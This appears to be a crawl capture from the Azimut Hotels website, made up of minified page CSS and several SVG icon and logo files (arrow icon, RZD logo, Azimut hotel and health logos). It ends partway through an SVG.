.description{font-size:18px;font-weight:300;line-height:24px;margin-top:1em}@media only screen and (max-width:575.98px){.book__directly .description{font-size:15px;line-height:22px}}.book__directly .btn__sign{background:#e4002b;color:#fff;display:inline-block;font-size:15px;margin:0 0 42px;padding:13px 51px;text-align:center;width:100%}.book__directly .btn__sign:hover{text-decoration:none}@media only screen and (max-width:575.98px){.book__directly .btn__sign{margin:0 0 30px}}.book__directly .btn__sign .arrow{height:10px;width:10px}.flickity-page-dots{bottom:-22px}.flickity-page-dots .dot{border-radius:0;height:4px;margin:0;width:70px}.flickity-page-dots .button{font-size:22px}.flickity-page-dots .button-group{margin-bottom:20px}.nav-tabs-custom .nav-link{color:#aaa;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px;padding:0}.nav-tabs-custom .nav-link.active,.nav-tabs-custom .nav-link:focus,.nav-tabs-custom .nav-link:hover{color:#222}ul.tabs{list-style:none;margin:0;padding:0 0 28px}@media only screen and (min-width:1044px){ul.tabs{text-align:center}}ul.tabs .tab-link .current{font-weight:400}ul.tabs .tab-link-events,ul.tabs li{background:none;color:#aaa;cursor:pointer;display:inline-block;font-size:18px;font-weight:300;line-height:1.3;margin-right:30px}@media only screen and (min-width:1044px){ul.tabs li{padding:10px 15px}}ul.tabs li.current{color:#222;font-family:RF Dewi,Arial,Helvetica Neue,sans-serif}.tab-content.current{display:inherit}.customNav{display:none}@media only screen and (min-width:1044px){.customNav{display:block}}.am-next:before,.am-prev:before{color:#2b2a29;cursor:pointer;font-size:26px;line-height:1}.am-prev{margin-right:5px}.am-prev:before{content:"\e938"}.am-next:before{content:"\e939"}.customNav button{background:none;border:none;padding:0}.customNav button:focus{outline:none}.item{color:#2b2a29;display:flex;position:relative}.tabs__block{width:100%}.button{font-size:22px}.button-group{margin-bottom:20px}.js-tabs .tab{cursor:pointer;display:inline-block;text-decoration:none}.js-tabs .tab.active{background-color:#fff;cursor:default}.js-tabs .panels{background-color:#fff;padding:.5em 0;width:100%}.js-tabs .panels ul{padding:0}.js-tabs .panel{display:none}.js-tabs .panel.active{display:block}.structure__list .gallery-slider{display:flex;flex-wrap:wrap}.structure__list .carousel-cell{border-radius:5px;height:auto;margin-right:10px;width:100%}.structure__list .carousel-cell:before{color:#fff;display:none;text-align:center}.wrap__contact--map{height:100%;width:100%}.position__map{background:#ccc;height:400px;order:2;position:relative;width:100%}@media only screen and (min-width:1044px){.position__map{height:100%;position:absolute;right:0;top:0;width:59%}}.overflow__map{background:none;height:100%;position:absolute;z-index:100}.hotel_social{margin-top:40px}@media only screen and (max-width:1043.98px){.hotel_social{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.hotel_social{flex-direction:column}}.hotel_social .header{color:#fff;font-size:18px;line-height:24px;padding:0 0 10px}.hotel_social .text{color:#fff}.hotel_social .list__social--icon{display:flex}.hotel_social .list__social--icon a{color:#fff;display:inline-block;font-size:22px;margin-right:7px}.hotel_social .list__social--icon a:focus,.hotel_social .list__social--icon a:hover{opacity:.8;text-decoration:none}.hotel_social .list__social--icon a:last-child{margin-right:0}.wrap__contact--mobile{display:block}@media only screen and (max-width:1043.98px){.wrap__contact--mobile{display:flex;justify-content:space-between}}@media only screen and (max-width:575.98px){.wrap__contact--mobile{display:block}}.font-weight-normal{font-weight:400!important}.nav-tabs .nav-link{border-left-width:0;border-right-width:0;color:#2b2a29}.nav-tabs .nav-link.active{position:relative}.nav-tabs .nav-link.active:after{background:#2b2a29;bottom:0;content:"";height:3px;left:0;position:absolute;right:0}.border-white{border-color:#fff}.row_sm{margin-left:-10px;margin-right:-10px}.row_sm>[class*=col]{padding-left:10px;padding-right:10px}[class*=az-icon-][class*=-c]{font-size:80%}.terms{margin-top:100px}.terms h3{text-align:center}.theme-promo{background:url(/images-static/promo/black-friday/2-pattern.webp) repeat 50% 0}.theme-promo .app__inner{width:100%}.theme-new-year{background:url(/images-static/new-year/2-pattern.webp) repeat 50% 0}.theme-noLayout .app{min-height:0}


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/_src/icons/13-up.svg
body_size: 357
content:
<svg width="44" height="44" viewBox="0 0 44 44" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="44" height="44" rx="22" fill="white"/>
<path d="M22 0.815117C33.6806 0.815117 43.1849 10.3194 43.1849 22C43.1849 33.6807 33.6806 43.1849 22 43.1849C10.3194 43.1849 0.815117 33.6807 0.815117 21.9919C0.815117 10.3113 10.3194 0.815117 22 0.815117ZM22 0C9.84662 0 0 9.84665 0 22C0 34.1534 9.84662 44 22 44C34.1534 44 44 34.1534 44 22C44 9.84665 34.1534 0 22 0Z" fill="#E4002B"/>
<path d="M28.6432 26.7767V15.3569H17.2234" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
<path d="M28.6432 15.3569L15.365 28.6351" stroke="#E4002B" stroke-miterlimit="10" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/rzdz_logo_mini.svg
body_size: 555
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Слой_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 25.8 16.4" style="enable-background:new 0 0 25.8 16.4;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
	.st1{fill:#1B6968;}
</style>
<g>
	<path class="st1" d="M0,6.9c0,0,2.6-2,6.4-2c4.8,0,9.1,4.5,13,4.5c3.6,0,6.4-2,6.4-2v2.1c0,0-2.1,1.9-6.4,1.9
		c-5.3,0-8.9-4.5-13-4.5C2.9,6.9,0,9.1,0,9.1V6.9z"/>
	<path class="st1" d="M15,12.1c0,0-0.7,0.5-2.1,1.6C5.3,7.7,0,10,0,10v2c5.3-2.5,13,4.4,13,4.4c2.1-2,4.5-3.4,4.5-3.4
		C16.8,13,15,12.1,15,12.1"/>
	<path class="st1" d="M10.8,4.3c0,0,0.7-0.5,2.1-1.6c7.6,6.1,12.9,3.7,12.9,3.7v-2c-5.3,2.5-13-4.4-13-4.4c-2,2-4.5,3.4-4.5,3.4
		C9.1,3.4,10.8,4.3,10.8,4.3"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut-health%20(1).svg
body_size: 1296
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#1B6968"/>
<path d="M10.8376 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6653 11.476C9.87515 11.5236 9.05524 11.5474 8.23534 11.5474C5.65925 11.6112 3.08705 11.3108 0.594788 10.655L0.481903 10.6252C1.14809 12.5479 2.52136 14.1438 4.32187 15.0878C6.12238 16.0318 8.21462 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9043 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8376 11.5414Z" fill="#1B6968"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#1B6968"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4002 12.8088 12.2193 13.888 11.942 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#1B6968"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#1B6968"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/1-azimut-hotel.svg
body_size: 3543
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="125"
   height="40"
   viewBox="0 0 125 40"
   fill="none"
   version="1.1"
   id="svg39"
   sodipodi:docname="1-azimut-hotel.svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <sodipodi:namedview
     id="namedview41"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="3.3205734"
     inkscape:cx="24.092224"
     inkscape:cy="77.546847"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="g32" />
  <g
     clip-path="url(#clip0_1840_754)"
     id="g32">
    <path
       d="m 13.252,16.1706 c 1.5523,0 3.0478,0.0589 4.4675,0.1569 C 17.5113,8.82571 16.224,4.90318 15.2775,4.90318 c -0.6247,0 -1.6469,1.90243 -2.2053,6.10932 -0.0167,0.1501 -0.0895,0.2875 -0.2027,0.3828 -0.1132,0.0953 -0.2579,0.1409 -0.4031,0.1271 C 12.3872,11.5168 12.31,11.494 12.2398,11.4555 12.1696,11.417 12.108,11.3637 12.059,11.299 12.0099,11.2343 11.9745,11.1597 11.955,11.0799 11.9355,11.0002 11.9324,10.9171 11.9458,10.836 12.2016,8.69536 12.783,6.6102 13.6685,4.65802 l 0.0757,-0.14709 c -0.284,0 -0.5774,0 -0.8708,0 -3.36908,-4e-5 -6.60099,1.38252 -8.9886,3.84516 -2.3876,2.46261 -3.736481,5.80481 -3.751499,9.29531 0,0.1177 0,0.2354 0,0.353 L 0.275278,17.9358 C 2.86873,16.8669 7.90418,16.1706 13.252,16.1706 Z"
       fill="#e4032e"
       id="path2" />
    <path
       d="M 17.3976,23.5352 C 17.3639,23.4953 17.3213,23.4646 17.2734,23.4458 17.2255,23.427 17.1739,23.4206 17.1232,23.4273 15.8643,23.5058 14.5581,23.545 13.2519,23.545 9.14794,23.6502 5.05017,23.155 1.07974,22.0741 L 0.899902,22.025 c 1.061298,3.1692 3.249058,5.7999 6.117458,7.3559 2.86839,1.5561 6.20154,1.9204 9.32024,1.0187 0.5856,-2.1337 0.9723,-4.3207 1.1547,-6.531 0.0133,-0.0593 0.0116,-0.1212 -0.005,-0.1796 -0.0166,-0.0584 -0.0475,-0.1114 -0.0897,-0.1538 z"
       fill="#e4032e"
       id="path4" />
    <path
       d="m 13.4319,17.2787 c -7.80878,0 -11.89772,1.3533 -11.89772,2.0986 0,0.7453 4.08894,2.0887 11.89772,2.0887 1.221,0 2.4325,0 3.6157,-0.1176 0.1726,-0.012 0.3348,-0.0898 0.4554,-0.2183 0.1206,-0.1286 0.191,-0.2988 0.1976,-0.478 0,-0.8041 0.0474,-1.6278 0.0474,-2.4712 v -0.7354 c -1.3819,-0.1079 -2.8301,-0.1668 -4.3161,-0.1668 z"
       fill="#e4032e"
       id="path6" />
    <path
       d="m 24.8657,22.1133 c -1.3866,0.4902 -2.8118,0.8544 -4.2593,1.0885 -0.1523,0.0195 -0.2936,0.0924 -0.4003,0.2065 -0.1068,0.1142 -0.1726,0.2628 -0.1866,0.4211 -0.1313,1.795 -0.4196,3.574 -0.8613,5.315 2.6527,-1.5613 4.6776,-4.0558 5.7075,-7.0311 z"
       fill="#e4032e"
       id="path8" />
    <path
       d="m 20.1994,20.5933 c -0.0022,0.0502 0.0069,0.1003 0.0266,0.1463 0.0197,0.0459 0.0495,0.0865 0.087,0.1185 0.036,0.0357 0.0796,0.0623 0.1272,0.0776 0.0476,0.0153 0.0981,0.019 0.1473,0.0106 1.658,-0.1793 3.2886,-0.5678 4.8556,-1.1571 0.1132,-0.7067 0.1733,-1.4215 0.1798,-2.1378 0,-0.3824 0,-0.7551 -0.0568,-1.1179 0,-0.1079 0,-0.206 0,-0.304 0,-0.3629 -0.0946,-0.7257 -0.1609,-1.0885 0,-0.1569 -0.0662,-0.3236 -0.1041,-0.4805 -0.1557,-0.7143 -0.3711,-1.4132 -0.6436,-2.0888 0,0 0,-0.049 0,-0.0686 -1.2166,-2.93985 -3.414,-5.32777 -6.1902,-6.72716 1.1926,3.04977 1.751,7.95296 1.751,13.06206 0,0.5981 -0.0094,1.1865 -0.0189,1.7553 z"
       fill="#e4032e"
       id="path10" />
    <path
       d="m 40.6065,9.32582 c -1.7605,0 -2.6787,0.83358 -3.0005,1.81418 h -3.2181 c 0.4543,-2.54966 2.6218,-4.70705 6.3322,-4.70705 3.7103,0 6.1807,2.06914 6.1807,5.72685 v 10.3948 h -3.1519 v -1.8338 c -0.576,0.7118 -1.3026,1.2767 -2.1233,1.6508 -0.8207,0.3742 -1.7135,0.5475 -2.6093,0.5066 -2.9342,0 -5.2531,-1.8534 -5.2531,-4.9032 0,-3.0498 2.3379,-4.9816 6.1239,-4.9816 h 3.6914 V 12.101 c 0,-1.8534 -1.2778,-2.77518 -2.972,-2.77518 z m 2.972,7.26648 v -0.9022 h -3.4547 c -1.7227,0 -2.9058,0.7649 -2.9058,2.1868 0,1.422 1.0695,2.1868 2.5839,2.1868 1.9783,-0.049 3.7766,-1.3434 3.7766,-3.4714 z"
       fill="#b2b2b2"
       id="path12" />
    <path
       d="M 50.2041,19.7696 58.0507,9.88479 H 50.2041 V 6.8056 h 12.1248 v 2.73597 l -7.8466,9.88473 h 7.8466 v 3.1283 H 50.2041 Z"
       fill="#b2b2b2"
       id="path14" />
    <path
       d="m 69.5494,2.1282 c -0.0357,0.55086 -0.2721,1.06707 -0.6612,1.44414 -0.3891,0.37707 -0.902,0.58684 -1.4348,0.58684 -0.5327,0 -1.0456,-0.20977 -1.4347,-0.58684 -0.3892,-0.37707 -0.6255,-0.89328 -0.6613,-1.44414 0.0358,-0.55085 0.2721,-1.06706 0.6613,-1.444132 0.3891,-0.377073 0.902,-0.586839 1.4347,-0.586839 0.5328,0 1.0457,0.209766 1.4348,0.586839 0.3891,0.377072 0.6255,0.893282 0.6612,1.444132 z M 69.1331,22.5548 H 65.7454 V 6.86466 h 3.3877 z"
       fill="#b2b2b2"
       id="path16" />
    <path
       d="m 95.5232,12.405 v 10.1496 h -3.3885 v -9.5318 c 0,-2.4025 -1.3346,-3.41259 -2.9152,-3.41259 -0.4317,-0.00714 -0.86,0.07964 -1.2573,0.25476 -0.3973,0.17513 -0.7547,0.43463 -1.0491,0.76183 -0.2944,0.3272 -0.5192,0.7147 -0.66,1.1376 -0.1407,0.4229 -0.1943,0.8716 -0.1571,1.3173 v 9.4729 h -3.3791 v -9.5318 c 0,-2.4025 -1.344,-3.41259 -2.9153,-3.41259 -0.4328,-0.00675 -0.8622,0.08006 -1.2608,0.25488 -0.3986,0.17481 -0.7577,0.43381 -1.0543,0.76051 -0.2965,0.3266 -0.5241,0.7137 -0.6682,1.1366 -0.1441,0.4229 -0.2015,0.8723 -0.1686,1.3195 v 9.4729 H 73.2612 V 6.86444 h 3.275 v 1.78475 c 0.4845,-0.7029 1.1277,-1.27232 1.8734,-1.65861 0.7457,-0.38629 1.5713,-0.57773 2.4048,-0.55762 0.8876,-0.02497 1.7655,0.19644 2.5427,0.6413 0.7772,0.44485 1.4255,1.09696 1.8775,1.88874 0.5734,-0.79472 1.3197,-1.43804 2.1782,-1.87766 0.8585,-0.43962 1.805,-0.66314 2.7626,-0.65238 2.6408,0 5.3478,1.72592 5.3478,5.97204 z"
       fill="#b2b2b2"
       id="path18" />
    <path
       d="m 109.427,22.5546 v -1.8632 c -0.527,0.7059 -1.209,1.2722 -1.989,1.6523 -0.78,0.3802 -1.636,0.5633 -2.497,0.5345 -2.915,0 -5.5562,-1.7848 -5.5562,-6.129 V 6.8056 h 3.3882 v 9.2964 c 0,2.4614 1.278,3.5989 3.086,3.5989 0.476,0.0206 0.951,-0.0649 1.393,-0.2507 0.441,-0.1859 0.839,-0.4677 1.167,-0.8265 0.327,-0.3588 0.576,-0.7862 0.731,-1.2533 0.154,-0.4672 0.21,-0.9633 0.164,-1.4547 V 6.8056 h 3.388 v 15.749 z"
       fill="#b2b2b2"
       id="path20" />
    <path
       d="m 123.18,19.4557 h 0.947 v 3.0988 h -1.515 c -3.35,0 -4.988,-1.5101 -4.988,-5.1385 V 9.80632 h -2.395 v -2.9419 h 2.433 V 2.70654 h 3.389 v 4.09905 h 3.076 v 2.94189 h -3.114 v 7.39402 c 0.038,1.9122 0.956,2.3142 2.167,2.3142 z"
       fill="#b2b2b2"
       id="path22" />
    <path
       d="M 57.028296,38.0489 V 31.871 h 0.9698 v 5.366 h 2.9095 v 0.8119 z"
       fill="#a8a8a7"
       id="path40" />
    <path
       d="M 51.633296,38.0489 V 31.871 h 4.1997 v 0.7766 h -3.2299 v 1.8887 h 2.5458 v 0.7414 h -2.5458 v 1.9946 h 3.3511 v 0.7766 z"
       fill="#a8a8a7"
       id="path38" />
    <path
       d="M 45.972796,32.6829 V 31.871 h 4.7452 v 0.8119 h -1.8877 v 5.366 h -0.9698 v -5.366 z"
       fill="#a8a8a7"
       id="path36" />
    <path
       d="m 40.7929,37.2811 c -0.4791,-0.5825 -0.7187,-1.3562 -0.7187,-2.3212 0,-0.9649 0.2396,-1.7386 0.7187,-2.3211 0.4849,-0.5825 1.1719,-0.8738 2.0609,-0.8738 0.889,0 1.5731,0.2913 2.0522,0.8738 0.484896,0.5825 0.727396,1.3562 0.727396,2.3211 0,0.965 -0.2425,1.7387 -0.727396,2.3212 -0.4791,0.5825 -1.1632,0.8738 -2.0522,0.8738 -0.889,0 -1.576,-0.2913 -2.0609,-0.8738 z m 0.7274,-4.0422 c -0.3175,0.4413 -0.4763,1.015 -0.4763,1.721 0,0.7061 0.1588,1.2827 0.4763,1.7299 0.3175,0.4413 0.762,0.6619 1.3335,0.6619 0.5715,0 1.016,-0.2206 1.3335,-0.6619 0.3175,-0.4472 0.4763,-1.0238 0.4763,-1.7299 0,-0.706 -0.1588,-1.2797 -0.4763,-1.721 -0.3175,-0.4471 -0.762,-0.6707 -1.3335,-0.6707 -0.5715,0 -1.016,0.2236 -1.3335,0.6707 z"
       fill="#a8a8a7"
       id="path34" />
    <path
       d="m 38.0256,31.871 h 0.9698 v 6.1779 H 38.0256 V 35.313 h -2.9268 v 2.7359 H 34.129 V 31.871 h 0.9698 v 2.63 h 2.9268 z"
       fill="#a8a8a7"
       id="path32" />
  </g>
  <defs
     id="defs37">
    <clipPath
       id="clip0_1840_754">
      <rect
         width="124.031"
         height="40"
         fill="white"
         transform="translate(0.133301)"
         id="rect34" />
    </clipPath>
  </defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut%20(1).svg
body_size: 1299
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#E4032E"/>
<path d="M10.8377 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6654 11.476C9.87516 11.5236 9.05526 11.5474 8.23536 11.5474C5.65927 11.6112 3.08706 11.3108 0.594804 10.655L0.481918 10.6252C1.1481 12.5479 2.52137 14.1438 4.32188 15.0878C6.12239 16.0318 8.21463 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9044 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8377 11.5414Z" fill="#E4032E"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#E4032E"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4003 12.8088 12.2193 13.888 11.9421 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#E4032E"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#E4032E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images/upload/2-azimut%20(1).svg
body_size: 1299
content:
<svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M8.23468 7.07353C9.20906 7.07353 10.1478 7.10923 11.039 7.16872C10.9083 2.61762 10.1003 0.237966 9.50613 0.237966C9.114 0.237966 8.47234 1.3921 8.1218 3.94428C8.11132 4.03536 8.06567 4.11871 7.99461 4.17652C7.92355 4.23433 7.83273 4.26201 7.74155 4.25364C7.69183 4.2502 7.64338 4.23635 7.59933 4.213C7.55528 4.18965 7.51662 4.15731 7.48582 4.11807C7.45503 4.07883 7.4328 4.03356 7.42056 3.98518C7.40832 3.9368 7.40635 3.88639 7.41478 3.8372C7.57533 2.53855 7.9403 1.27355 8.4961 0.0892372L8.54363 3.95786e-10C8.36539 3.95786e-10 8.18121 3.95786e-10 7.99703 3.95786e-10C5.88225 -2.10384e-05 3.85356 0.838727 2.35484 2.33272C0.856129 3.82672 0.00942696 5.85431 0 7.97185C0 8.04324 0 8.11463 0 8.18602L0.08912 8.14438C1.71704 7.49592 4.87783 7.07353 8.23468 7.07353Z" fill="#E4032E"/>
<path d="M10.8377 11.5414C10.8165 11.5172 10.7897 11.4986 10.7597 11.4872C10.7296 11.4757 10.6972 11.4719 10.6654 11.476C9.87516 11.5236 9.05526 11.5474 8.23536 11.5474C5.65927 11.6112 3.08706 11.3108 0.594804 10.655L0.481918 10.6252C1.1481 12.5479 2.52137 14.1438 4.32188 15.0878C6.12239 16.0318 8.21463 16.2528 10.1722 15.7058C10.5398 14.4114 10.7825 13.0846 10.8971 11.7437C10.9054 11.7077 10.9044 11.6702 10.8939 11.6347C10.8835 11.5993 10.8641 11.5671 10.8377 11.5414Z" fill="#E4032E"/>
<path d="M8.34759 7.74585C3.44599 7.74585 0.879333 8.56683 0.879333 9.01897C0.879333 9.4711 3.44599 10.2861 8.34759 10.2861C9.11402 10.2861 9.87451 10.2861 10.6172 10.2147C10.7255 10.2075 10.8274 10.1603 10.9031 10.0823C10.9788 10.0043 11.023 9.90103 11.0271 9.79235C11.0271 9.30452 11.0568 8.8048 11.0568 8.29317V7.84699C10.1894 7.78154 9.28038 7.74585 8.34759 7.74585Z" fill="#E4032E"/>
<path d="M15.5247 10.6787C14.6543 10.9761 13.7597 11.1971 12.8511 11.3391C12.7555 11.3509 12.6668 11.3951 12.5998 11.4644C12.5328 11.5336 12.4915 11.6238 12.4827 11.7198C12.4003 12.8088 12.2193 13.888 11.9421 14.9442C13.6072 13.997 14.8782 12.4837 15.5247 10.6787Z" fill="#E4032E"/>
<path d="M12.5956 9.75649C12.5942 9.78697 12.5999 9.81736 12.6123 9.84524C12.6246 9.87312 12.6433 9.89773 12.6669 9.91712C12.6895 9.9388 12.7168 9.95493 12.7467 9.96422C12.7766 9.97351 12.8083 9.97572 12.8392 9.97066C13.8799 9.8619 14.9035 9.62615 15.8871 9.26866C15.9581 8.83993 15.9958 8.40632 15.9999 7.97175C15.9999 7.73973 15.9999 7.51366 15.9643 7.29355C15.9643 7.22811 15.9643 7.16861 15.9643 7.10912C15.9643 6.889 15.9049 6.66888 15.8633 6.44877C15.8633 6.35358 15.8217 6.25244 15.7979 6.15726C15.7002 5.72395 15.565 5.29997 15.3939 4.89009C15.3939 4.89009 15.3939 4.86035 15.3939 4.84845C14.6302 3.06496 13.251 1.61629 11.5083 0.767334C12.2569 2.61752 12.6074 5.59209 12.6074 8.69159C12.6074 9.05449 12.6015 9.41144 12.5956 9.75649Z" fill="#E4032E"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://azimuthotels.com/images-static/logo_colors.svg
body_size: 4677
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg
   width="128"
   height="38"
   viewBox="0 0 128 38"
   fill="none"
   version="1.1"
   id="svg26"
   sodipodi:docname="Layer 1 (1).svg"
   inkscape:version="1.1.1 (3bf5ae0d25, 2021-09-20)"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:svg="http://www.w3.org/2000/svg">
  <defs
     id="defs30" />
  <sodipodi:namedview
     id="namedview28"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageshadow="2"
     inkscape:pageopacity="0.0"
     inkscape:pagecheckerboard="0"
     showgrid="false"
     inkscape:zoom="6.3369722"
     inkscape:cx="74.167912"
     inkscape:cy="25.169749"
     inkscape:window-width="1920"
     inkscape:window-height="1129"
     inkscape:window-x="-8"
     inkscape:window-y="-8"
     inkscape:window-maximized="1"
     inkscape:current-layer="svg26" />
  <path
